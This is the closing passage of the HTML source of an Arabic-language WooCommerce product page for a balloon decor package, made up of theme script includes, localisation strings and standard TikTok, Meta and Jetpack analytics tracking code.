parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-swiper-rtl.min.css","wd-swiper-arrows-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-swiper-arrows-rtl.min.css","wd-photoswipe-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-photoswipe-rtl.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-navigation-rtl.min.css","wd-woo-mod-product-info-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-product-info.min.css","wd-woo-opt-sold-count-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-sold-count.min.css","wd-woo-opt-visits-count-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-visits-count.min.css","wd-social-icons-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-social-icons.min.css","wd-tabs-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-tabs-rtl.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-accordion.min.css","wd-accordion-elem-wpb-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-accordion-wpb-elem-rtl.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-comments-rtl.min.css","wd-product-loop-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-product-loop-rtl.min.css","wd-product-loop-buttons-on-hover-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-product-loop-buttons-on-hover.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-woo-opt-products-shadow-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-products-shadow.min.css","wd-woo-opt-stretch-cont-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-stretch-cont.min.css","wd-bordered-product-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-bordered-product-rtl.min.css","wd-mfp-popup-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-magnific-popup-rtl.min.css","wd-woo-opt-grid-gallery-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-grid-gallery-rtl.min.css","wd-swiper-pagin-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-swiper-pagin.min.css","wd-widget-collapse-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-widget-collapse.min.css","wd-scroll-top-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-scrolltotop-rtl.min.css","wd-wd-search-results-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/wd-search-results-rtl.min.css","wd-wd-search-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/wd-search-form-rtl.min.css","wd-header-banner-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-header-banner.min.css","wd-header-my-account-sidebar-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-my-account-sidebar.min.css","wd-sticky-add-to-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-sticky-add-to-cart.min.css","wd-woo-mod-quantity-overlap-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-quantity-overlap.min.css","wd-header-search-fullscreen-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-fullscreen-general-rtl.min.css","wd-header-search-fullscreen-1-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-fullscreen-1-rtl.min.css","wd-bottom-toolbar-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-bottom-toolbar-rtl.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/helpers.min.js?ver=8.0.6" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceNotices.min.js?ver=8.0.6" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/trackProductViewed.min.js?ver=8.0.6" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"177765155","post":"42456","tz":"3","srv":"be-stylish.net","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "177765155", "42456" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tiktok-pixel-tracking-handle-header-js-after">
/* <![CDATA[ */
!function (w, d, t) {
		 w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"WooCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
		 ttq.load('CR71JLJC77U5L7EOQHUG');
		 }(window, document, 'ttq');
/* ]]> */
</script>
<script type="text/javascript" id="tiktok-tracking-handle-header-js-after">
/* <![CDATA[ */
ttq.instance('CR71JLJC77U5L7EOQHUG').track('Pageview', {'event_id': '69702f358a506_tt4b_woocommerce_66ce1a15d1d89'})
ttq.instance('CR71JLJC77U5L7EOQHUG').identify({
            email: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            phone_number: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            first_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            last_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            zip_code: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855'
            })
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBuilder.min.js?ver=8.0.6" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuOffsets.min.js?ver=8.0.6" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuSetUp.min.js?ver=8.0.6" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/loginSidebar.min.js?ver=8.0.6" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/wishlist.min.js?ver=8.0.6" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/miniCartQuantity.min.js?ver=8.0.6" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceQuantity.min.js?ver=8.0.6" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/onRemoveFromCart.min.js?ver=8.0.6" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/swiper.min.js?ver=8.0.6" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/swiperInit.min.js?ver=8.0.6" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/productImagesGallery.min.js?ver=8.0.6" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/photoswipe-bundle.min.js?ver=8.0.6" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/productImages.min.js?ver=8.0.6" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/callPhotoSwipe.min.js?ver=8.0.6" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/addToCartAllTypes.min.js?ver=8.0.6" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.0.6" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woodmartCompare.min.js?ver=8.0.6" id="wd-compare-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/countProductVisits.min.js?ver=8.0.6" id="wd-counter-product-visits-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.0.6" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/elements/accordion.min.js?ver=8.0.6" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceComments.min.js?ver=8.0.6" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/magnific-popup.min.js?ver=8.0.6" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/quickView.min.js?ver=8.0.6" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/tooltips.min.js?ver=8.0.6" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/btnsToolTips.min.js?ver=8.0.6" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/swatchesVariations.min.js?ver=8.0.6" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0644\u0644\u0623\u0633\u0641 \u0644\u0627 \u062a\u0648\u062c\u062f \u0645\u0646\u062a\u062c\u0627\u062a \u062a\u0637\u0627\u0628\u0642 \u0627\u062e\u062a\u064a\u0627\u0631\u0627\u062a\u0643. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0645\u062e\u062a\u0644\u0641\u0629.","i18n_make_a_selection_text":"\u0627\u0644\u0631\u062c\u0627\u0621 \u062a\u062d\u062f\u064a\u062f \u0628\u0639\u0636 \u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0646\u062a\u062c \u0642\u0628\u0644 \u0625\u0636\u0627\u0641\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0633\u0644\u0629 \u0645\u0634\u062a\u0631\u064a\u0627\u062a\u0643.","i18n_unavailable_text":"\u0639\u0641\u0648\u064b\u0627\u060c \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u063a\u064a\u0631 \u0645\u062a\u0648\u0641\u0631. \u064a\u0631\u062c\u0649 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0623\u062e\u0631\u0649.","i18n_reset_alert_text":"\u062a\u0645\u062a \u0625\u0639\u0627\u062f\u0629 \u062a\u0639\u064a\u064a\u0646 \u0627\u0644\u062a\u062d\u062f\u064a\u062f \u0627\u0644\u062e\u0627\u0635 \u0628\u0643. \u064a\u0631\u062c\u0649 \u062a\u062d\u062f\u064a\u062f \u0628\u0639\u0636 \u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0646\u062a\u062c \u0642\u0628\u0644 \u0625\u0636\u0627\u0641\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0639\u0631\u0628\u0629 \u0627\u0644\u062a\u0633\u0648\u0642 \u0644\u062f\u064a\u0643."};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/swatchesLimit.min.js?ver=8.0.6" id="wd-swatches-limit-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/imagesGalleryInLoop.min.js?ver=8.0.6" id="wd-image-gallery-in-loop-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/widgetCollapse.min.js?ver=8.0.6" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollTop.min.js?ver=8.0.6" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/mobileNavigation.min.js?ver=8.0.6" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/autocomplete.min.js?ver=8.0.6" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/ajaxSearch.min.js?ver=8.0.6" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/cartWidget.min.js?ver=8.0.6" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBanner.min.js?ver=8.0.6" id="wd-header-banner-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/stickyAddToCart.min.js?ver=8.0.6" id="wd-sticky-add-to-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/searchFullScreen.min.js?ver=8.0.6" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

    <!-- Meta Pixel Event Code -->
    fbq('set', 'agent', 'wordpress-6.8.3-4.1.5', '801967623928264');fbq('track', 'ViewContent', {
    "value": "7",
    "currency": "kwd",
    "content_name": "\u0628\u0643\u062c \u0628\u0627\u0644\u0648\u0646\u0627\u062a",
    "content_category": "\u062f\u064a\u0643\u0648\u0631",
    "content_ids": [
        "B026_42456"
    ],
    "content_type": "product",
    "fb_integration_tracking": "woocommerce"
}, {
    "eventID": "f910ff84-a748-462f-b917-db23cd3cdf06"
});
    <!-- End Meta Pixel Event Code -->
          
 });
</script>
		<script type="text/javascript">
		/* <![CDATA[ */
			if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}
		/* ]]> */
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://be-stylish.net/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":177765155,"store_id":"3446f6fb-29a1-4ad8-abb4-f339523bb9d5","ui":null,"url":"https://be-stylish.net","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"KWD","timezone":"Asia/Kuwait","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":42456,"pn":"\u0628\u0643\u062c \u0628\u0627\u0644\u0648\u0646\u0627\u062a","pc":"\u062f\u064a\u0643\u0648\u0631","pp":"7","pt":"simple"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","\u062f\u064a\u0643\u0648\u0631","\u0628\u0643\u062c \u0628\u0627\u0644\u0648\u0646\u0627\u062a"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 04:43:18 -->